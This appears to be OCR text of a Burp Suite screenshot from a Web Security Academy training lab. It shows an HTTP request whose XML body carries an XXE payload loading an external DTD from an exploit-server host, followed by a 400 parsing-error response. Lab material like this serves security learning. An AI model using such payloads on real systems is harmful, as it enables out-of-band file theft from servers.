 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a4f00e404786e8782a3baca00510009.web-security-academy.net
3 Cookie: session=JMrVxnpJVI5vy9sSG3yKn5NB6mAQmszr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4f00e404786e8782a3baca00510009.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin: https://0a4f00e404786e8782a3baca00510009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ad2009704646ec28252b9750144000e.exploit-server.net/exploit"> %xxe;]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search 0 highlights